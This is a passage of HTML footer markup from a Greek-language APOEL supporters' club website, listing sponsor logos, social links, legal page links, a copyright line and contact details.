								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#8be2e5ede4cbeafbe4eee7fbeaf9ffe2efeaf9e2e4f8a5e8e4e6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="721b1c141d3213021d171e021300061b1613001b1d015c111d1f">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea99c489829883999e858c8598838e8f99869e8eaa89939e8b848f9ec4898587c48993">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#076e69616847667768626b776675736e6366756e68742964686a">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="761f18101936170619131a061704021f1217041f19055815191b">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
